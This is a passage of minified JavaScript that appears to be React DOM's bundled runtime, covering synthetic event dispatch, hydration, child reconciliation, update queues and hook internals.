e;case"keydown":case"keyup":v=nd;break;case"focusin":g="focus",v=Ql;break;case"focusout":g="blur",v=Ql;break;case"beforeblur":case"afterblur":v=Ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Eu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Vf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=od;break;case ws:case ks:case Ss:v=Yf;break;case Es:v=ud;break;case"scroll":v=Hf;break;case"wheel":v=sd;break;case"copy":case"cut":case"paste":v=Gf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=xu}var k=(t&4)!==0,C=!k&&e==="scroll",f=k?m!==null?m+"Capture":null:m;k=[];for(var c=s,d;c!==null;){d=c;var w=d.stateNode;if(d.tag===5&&w!==null&&(d=w,f!==null&&(w=Hn(c,f),w!=null&&k.push(Gn(c,w,d)))),C)break;c=c.return}0<k.length&&(m=new v(m,g,null,n,h),p.push({event:m,listeners:k}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==xo&&(g=n.relatedTarget||n.fromElement)&&(_t(g)||g[Ze]))break e;if((v||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=s,g=g?_t(g):null,g!==null&&(C=$t(g),g!==C||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=s),v!==g)){if(k=Eu,w="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(k=xu,w="onPointerLeave",f="onPointerEnter",c="pointer"),C=v==null?m:Qt(v),d=g==null?m:Qt(g),m=new k(w,c+"leave",v,n,h),m.target=C,m.relatedTarget=d,w=null,_t(h)===s&&(k=new k(f,c+"enter",g,n,h),k.target=d,k.relatedTarget=C,w=k),C=w,v&&g)t:{for(k=v,f=g,c=0,d=k;d;d=jt(d))c++;for(d=0,w=f;w;w=jt(w))d++;for(;0<c-d;)k=jt(k),c--;for(;0<d-c;)f=jt(f),d--;for(;c--;){if(k===f||f!==null&&k===f.alternate)break t;k=jt(k),f=jt(f)}k=null}else k=null;v!==null&&Iu(p,m,v,k,!1),g!==null&&C!==null&&Iu(p,C,g,k,!0)}}e:{if(m=s?Qt(s):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var E=vd;else if(Ru(m))if(hs)E=kd;else{E=gd;var _=yd}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(E=wd);if(E&&(E=E(e,s))){ps(p,E,n,h);break e}_&&_(e,m,s),e==="focusout"&&(_=m._wrapperState)&&_.controlled&&m.type==="number"&&wo(m,"number",m.value)}switch(_=s?Qt(s):window,e){case"focusin":(Ru(_)||_.contentEditable==="true")&&(Wt=_,To=s,In=null);break;case"focusout":In=To=Wt=null;break;case"mousedown":Mo=!0;break;case"contextmenu":case"mouseup":case"dragend":Mo=!1,Mu(p,n,h);break;case"selectionchange":if(Cd)break;case"keydown":case"keyup":Mu(p,n,h)}var x;if(xi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Ht?fs(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(cs&&n.locale!=="ko"&&(Ht||L!=="onCompositionStart"?L==="onCompositionEnd"&&Ht&&(x=ss()):(ut=h,Si="value"in ut?ut.value:ut.textContent,Ht=!0)),_=br(s,L),0<_.length&&(L=new Cu(L,e,null,n,h),p.push({event:L,listeners:_}),x?L.data=x:(x=ds(n),x!==null&&(L.data=x)))),(x=fd?dd(e,n):pd(e,n))&&(s=br(s,"onBeforeInput"),0<s.length&&(h=new Cu("onBeforeInput","beforeinput",null,n,h),p.push({event:h,listeners:s}),h.data=x))}xs(p,t)})}function Gn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function br(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Hn(e,n),o!=null&&r.unshift(Gn(e,o,l)),o=Hn(e,t),o!=null&&r.push(Gn(e,o,l))),e=e.return}return r}function jt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Iu(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,a=u.alternate,s=u.stateNode;if(a!==null&&a===r)break;u.tag===5&&s!==null&&(u=s,l?(a=Hn(n,o),a!=null&&i.unshift(Gn(n,a,u))):l||(a=Hn(n,o),a!=null&&i.push(Gn(n,a,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Rd=/\r\n?/g,Ld=/\u0000|\uFFFD/g;function Ou(e){return(typeof e=="string"?e:""+e).replace(Rd,`
`).replace(Ld,"")}function xr(e,t,n){if(t=Ou(t),Ou(e)!==t&&n)throw Error(S(425))}function el(){}var Fo=null,Do=null;function Io(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Oo=typeof setTimeout=="function"?setTimeout:void 0,Nd=typeof clearTimeout=="function"?clearTimeout:void 0,$u=typeof Promise=="function"?Promise:void 0,zd=typeof queueMicrotask=="function"?queueMicrotask:typeof $u<"u"?function(e){return $u.resolve(null).then(e).catch(Td)}:Oo;function Td(e){setTimeout(function(){throw e})}function bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Qn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Uu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var hn=Math.random().toString(36).slice(2),je="__reactFiber$"+hn,Zn="__reactProps$"+hn,Ze="__reactContainer$"+hn,$o="__reactEvents$"+hn,Md="__reactListeners$"+hn,Fd="__reactHandles$"+hn;function _t(e){var t=e[je];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[je]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Uu(e);e!==null;){if(n=e[je])return n;e=Uu(e)}return t}e=n,n=e.parentNode}return null}function ur(e){return e=e[je]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function Sl(e){return e[Zn]||null}var Uo=[],Kt=-1;function kt(e){return{current:e}}function U(e){0>Kt||(e.current=Uo[Kt],Uo[Kt]=null,Kt--)}function O(e,t){Kt++,Uo[Kt]=e.current,e.current=t}var gt={},ie=kt(gt),pe=kt(!1),Tt=gt;function on(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function he(e){return e=e.childContextTypes,e!=null}function tl(){U(pe),U(ie)}function ju(e,t,n){if(ie.current!==gt)throw Error(S(168));O(ie,t),O(pe,n)}function _s(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(S(108,yf(e)||"Unknown",l));return W({},n,r)}function nl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,Tt=ie.current,O(ie,e),O(pe,pe.current),!0}function Bu(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=_s(e,t,Tt),r.__reactInternalMemoizedMergedChildContext=e,U(pe),U(ie),O(ie,e)):U(pe),O(pe,n)}var Ve=null,El=!1,eo=!1;function Rs(e){Ve===null?Ve=[e]:Ve.push(e)}function Dd(e){El=!0,Rs(e)}function St(){if(!eo&&Ve!==null){eo=!0;var e=0,t=D;try{var n=Ve;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,El=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),qa(yi,St),l}finally{D=t,eo=!1}}return null}var Yt=[],Xt=0,rl=null,ll=0,Ee=[],Ce=0,Mt=null,Qe=1,Ke="";function xt(e,t){Yt[Xt++]=ll,Yt[Xt++]=rl,rl=e,ll=t}function Ls(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Mt=e;var r=Qe;e=Ke;var l=32-Me(r)-1;r&=~(1<<l),n+=1;var o=32-Me(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Qe=1<<32-Me(t)+l|n<<l|r,Ke=o+e}else Qe=1<<o|n<<l|r,Ke=e}function _i(e){e.return!==null&&(xt(e,1),Ls(e,1,0))}function Ri(e){for(;e===rl;)rl=Yt[--Xt],Yt[Xt]=null,ll=Yt[--Xt],Yt[Xt]=null;for(;e===Mt;)Mt=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var ge=null,ye=null,j=!1,Te=null;function Ns(e,t){var n=xe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Au(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ge=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ge=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Mt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=xe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ge=e,ye=null,!0):!1;default:return!1}}function jo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Bo(e){if(j){var t=ye;if(t){var n=t;if(!Au(e,t)){if(jo(e))throw Error(S(418));t=dt(n.nextSibling);var r=ge;t&&Au(e,t)?Ns(r,n):(e.flags=e.flags&-4097|2,j=!1,ge=e)}}else{if(jo(e))throw Error(S(418));e.flags=e.flags&-4097|2,j=!1,ge=e}}}function Hu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ge=e}function Pr(e){if(e!==ge)return!1;if(!j)return Hu(e),j=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Io(e.type,e.memoizedProps)),t&&(t=ye)){if(jo(e))throw zs(),Error(S(418));for(;t;)Ns(e,t),t=dt(t.nextSibling)}if(Hu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=ge?dt(e.stateNode.nextSibling):null;return!0}function zs(){for(var e=ye;e;)e=dt(e.nextSibling)}function un(){ye=ge=null,j=!1}function Li(e){Te===null?Te=[e]:Te.push(e)}var Id=et.ReactCurrentBatchConfig;function Cn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Wu(e){var t=e._init;return t(e._payload)}function Ts(e){function t(f,c){if(e){var d=f.deletions;d===null?(f.deletions=[c],f.flags|=16):d.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function l(f,c){return f=vt(f,c),f.index=0,f.sibling=null,f}function o(f,c,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<c?(f.flags|=2,c):d):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,c,d,w){return c===null||c.tag!==6?(c=uo(d,f.mode,w),c.return=f,c):(c=l(c,d),c.return=f,c)}function a(f,c,d,w){var E=d.type;return E===At?h(f,c,d.props.children,w,d.key):c!==null&&(c.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===c.type)?(w=l(c,d.props),w.ref=Cn(f,c,d),w.return=f,w):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,w)}function s(f,c,d,w){return c===null||c.tag!==4||c.stateNode.containerInfo!==d.containerInfo||c.stateNode.implementation!==d.implementation?(c=ao(d,f.mode,w),c.return=f,c):(c=l(c,d.children||[]),c.return=f,c)}function h(f,c,d,w,E){return c===null||c.tag!==7?(c=zt(d,f.mode,w,E),c.return=f,c):(c=l(c,d),c.return=f,c)}function p(f,c,d){if(typeof c=="string"&&c!==""||typeof c=="number")return c=uo(""+c,f.mode,d),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case mr:return d=Wr(c.type,c.key,c.props,null,f.mode,d),d.ref=Cn(f,null,c),d.return=f,d;case Bt:return c=ao(c,f.mode,d),c.return=f,c;case rt:var w=c._init;return p(f,w(c._payload),d)}if(Ln(c)||gn(c))return c=zt(c,f.mode,d,null),c.return=f,c;_r(f,c)}return null}function m(f,c,d,w){var E=c!==null?c.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return E!==null?null:u(f,c,""+d,w);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:return d.key===E?a(f,c,d,w):null;case Bt:return d.key===E?s(f,c,d,w):null;case rt:return E=d._init,m(f,c,E(d._payload),w)}if(Ln(d)||gn(d))return E!==null?null:h(f,c,d,w,null);_r(f,d)}return null}function v(f,c,d,w,E){if(typeof w=="string"&&w!==""||typeof w=="number")return f=f.get(d)||null,u(c,f,""+w,E);if(typeof w=="object"&&w!==null){switch(w.$$typeof){case mr:return f=f.get(w.key===null?d:w.key)||null,a(c,f,w,E);case Bt:return f=f.get(w.key===null?d:w.key)||null,s(c,f,w,E);case rt:var _=w._init;return v(f,c,d,_(w._payload),E)}if(Ln(w)||gn(w))return f=f.get(d)||null,h(c,f,w,E,null);_r(c,w)}return null}function g(f,c,d,w){for(var E=null,_=null,x=c,L=c=0,I=null;x!==null&&L<d.length;L++){x.index>L?(I=x,x=null):I=x.sibling;var N=m(f,x,d[L],w);if(N===null){x===null&&(x=I);break}e&&x&&N.alternate===null&&t(f,x),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N,x=I}if(L===d.length)return n(f,x),j&&xt(f,L),E;if(x===null){for(;L<d.length;L++)x=p(f,d[L],w),x!==null&&(c=o(x,c,L),_===null?E=x:_.sibling=x,_=x);return j&&xt(f,L),E}for(x=r(f,x);L<d.length;L++)I=v(x,f,L,d[L],w),I!==null&&(e&&I.alternate!==null&&x.delete(I.key===null?L:I.key),c=o(I,c,L),_===null?E=I:_.sibling=I,_=I);return e&&x.forEach(function(ne){return t(f,ne)}),j&&xt(f,L),E}function k(f,c,d,w){var E=gn(d);if(typeof E!="function")throw Error(S(150));if(d=E.call(d),d==null)throw Error(S(151));for(var _=E=null,x=c,L=c=0,I=null,N=d.next();x!==null&&!N.done;L++,N=d.next()){x.index>L?(I=x,x=null):I=x.sibling;var ne=m(f,x,N.value,w);if(ne===null){x===null&&(x=I);break}e&&x&&ne.alternate===null&&t(f,x),c=o(ne,c,L),_===null?E=ne:_.sibling=ne,_=ne,x=I}if(N.done)return n(f,x),j&&xt(f,L),E;if(x===null){for(;!N.done;L++,N=d.next())N=p(f,N.value,w),N!==null&&(c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return j&&xt(f,L),E}for(x=r(f,x);!N.done;L++,N=d.next())N=v(x,f,L,N.value,w),N!==null&&(e&&N.alternate!==null&&x.delete(N.key===null?L:N.key),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return e&&x.forEach(function(tt){return t(f,tt)}),j&&xt(f,L),E}function C(f,c,d,w){if(typeof d=="object"&&d!==null&&d.type===At&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:e:{for(var E=d.key,_=c;_!==null;){if(_.key===E){if(E=d.type,E===At){if(_.tag===7){n(f,_.sibling),c=l(_,d.props.children),c.return=f,f=c;break e}}else if(_.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===_.type){n(f,_.sibling),c=l(_,d.props),c.ref=Cn(f,_,d),c.return=f,f=c;break e}n(f,_);break}else t(f,_);_=_.sibling}d.type===At?(c=zt(d.props.children,f.mode,w,d.key),c.return=f,f=c):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,f=w)}return i(f);case Bt:e:{for(_=d.key;c!==null;){if(c.key===_)if(c.tag===4&&c.stateNode.containerInfo===d.containerInfo&&c.stateNode.implementation===d.implementation){n(f,c.sibling),c=l(c,d.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=ao(d,f.mode,w),c.return=f,f=c}return i(f);case rt:return _=d._init,C(f,c,_(d._payload),w)}if(Ln(d))return g(f,c,d,w);if(gn(d))return k(f,c,d,w);_r(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,c!==null&&c.tag===6?(n(f,c.sibling),c=l(c,d),c.return=f,f=c):(n(f,c),c=uo(d,f.mode,w),c.return=f,f=c),i(f)):n(f,c)}return C}var an=Ts(!0),Ms=Ts(!1),ol=kt(null),il=null,Gt=null,Ni=null;function zi(){Ni=Gt=il=null}function Ti(e){var t=ol.current;U(ol),e._currentValue=t}function Ao(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function nn(e,t){il=e,Ni=Gt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(de=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Ni!==e)if(e={context:e,memoizedValue:t,next:null},Gt===null){if(il===null)throw Error(S(308));Gt=e,il.dependencies={lanes:0,firstContext:e}}else Gt=Gt.next=e;return t}var Rt=null;function Mi(e){Rt===null?Rt=[e]:Rt.push(e)}function Fs(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Mi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Fi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ds(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Mi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}function Vu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ul(e,t,n,r){var l=e.updateQueue;lt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var a=u,s=a.next;a.next=null,i===null?o=s:i.next=s,i=a;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=s:u.next=s,h.lastBaseUpdate=a))}if(o!==null){var p=l.baseState;i=0,h=s=a=null,u=o;do{var m=u.lane,v=u.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var g=e,k=u;switch(m=t,v=n,k.tag){case 1:if(g=k.payload,typeof g=="function"){p=g.call(v,p,m);break e}p=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=k.payload,m=typeof g=="function"?g.call(v,p,m):g,m==null)break e;p=W({},p,m);break e;case 2:lt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[u]:m.push(u))}else v={eventTime:v,lane:m,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(s=h=v,a=p):h=h.next=v,i|=m;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;m=u,u=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(h===null&&(a=p),l.baseState=a,l.firstBaseUpdate=s,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Dt|=i,e.lanes=i,e.memoizedState=p}}function Qu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(S(191,l));l.call(r)}}}var ar={},Ae=kt(ar),Jn=kt(ar),qn=kt(ar);function Lt(e){if(e===ar)throw Error(S(174));return e}function Di(e,t){switch(O(qn,t),O(Jn,e),O(Ae,ar),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:So(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=So(t,e)}U(Ae),O(Ae,t)}function sn(){U(Ae),U(Jn),U(qn)}function Is(e){Lt(qn.current);var t=Lt(Ae.current),n=So(t,e.type);t!==n&&(O(Jn,e),O(Ae,n))}function Ii(e){Jn.current===e&&(U(Ae),U(Jn))}var B=kt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var to=[];function Oi(){for(var e=0;e<to.length;e++)to[e]._workInProgressVersionPrimary=null;to.length=0}var Ur=et.ReactCurrentDispatcher,no=et.ReactCurrentBatchConfig,Ft=0,A=null,X=null,J=null,sl=!1,On=!1,bn=0,Od=0;function re(){throw Error(S(321))}function $i(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,l,o){if(Ft=o,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Bd:Ad,e=n(r,l),On){o=0;do{if(On=!1,bn=0,25<=o)throw Error(S(301));o+=1,J=X=null,t.updateQueue=null,Ur.current=Hd,e=n(r,l)}while(On)}if(Ur.current=cl,t=X!==null&&X.next!==null,Ft=0,J=X=A=null,sl=!1,t)throw Error(S(300));return e}function ji(){var e=bn!==0;return bn=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?A.memoizedState=J=e:J=J.next=e,J}function Re(){if(X===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?A.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw Error(S(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?A.memoizedState=J=e:J=J.next=e}return J}function er(e,t){return typeof t=="function"?t(e):t}function ro(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,a=null,s=o;do{var h=s.lane;if((Ft&h)===h)a!==null&&(a=a.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var p={lane:h,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};a===null?(u=a=p,i=r):a=a.next=p,A.lanes|=h,Dt|=h}s=s.next}while(s!==null&&s!==o);a===null?i=r:a.next=u,De(r,t.memoizedState)||(de=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,A.lanes|=o,Dt|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lo(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);De(o,t.memoizedState)||(de=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function Os(){}function $s(e,t){var n=A,r=Re(),l=t(),o=!De(r.memoizedState,l);if(o&&(r.memoizedState=l,de=!0),r=r.queue,Bi(Bs.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,tr(9,js.bind(null,n,r,l,t),void 0,null),q===null)throw Error(S(349));Ft&30||Us(n,t,l)}return l}function Us(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function js(e,t,n,r){t.value=n,t.getSnapshot=r,As(t)&&Hs(e)}function Bs(e,t,n){return n(function(){As(t)&&Hs(e)})}function As(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function Hs(e){var t=Je(e,1);t!==null&&Fe(t,e,1,-1)}function Ku(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},t.queue=e,e=e.dispatch=jd.bind(null,A,e),[t.memoizedState,e]}function tr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Ws(){return Re().memoizedState}function jr(e,t,n,r){var l=Ue();A.flags|=e,l.memoizedState=tr(1|t,n,void 0,r===void 0?null:r)}function Cl(e,t,n,r){var l=Re();r=r===void 0?null:r;var o=void 0;if(X!==null){var i=X.memoizedState;if(o=i.destroy,r!==null&&$i(r,i.deps)){l.memoizedState=tr(t,n,o,r);return}}A.flags|=e,l.memoizedState=tr(1|t,n,o,r)}function Yu(e,t){return jr(8390656,8,e,t)}function Bi(e,t){return Cl(2048,8,e,t)}function Vs(e,t){return Cl(4,2,e,t)}function Qs(e,t){return Cl(4,4,e,t)}function Ks(e,t){if(typeof t=="function")return 